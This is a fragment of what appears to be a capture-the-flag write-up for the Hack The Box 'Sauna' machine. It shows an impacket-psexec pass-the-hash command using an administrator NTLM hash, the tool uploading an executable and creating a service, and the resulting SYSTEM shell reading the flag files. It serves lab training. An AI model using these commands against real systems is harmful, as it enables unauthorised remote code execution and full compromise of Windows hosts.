 → ~ impacket-psexec -dc-ip sauna.htb administrator@sauna.htb -hashes 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7
f98e'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on sauna.htb.....
[*] Found writable share ADMIN$
[*] Uploading file zjdgoExc.exe
[*] Opening SVCManager on sauna.htb.....
[*] Creating service kjRl on sauna.htb.....
[*] Starting service kjRl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\administrator\desktop\root.txt
C:\Windows\system32> type C:\Users\FSmith\desktop\user.txt
C:\Windows\system32>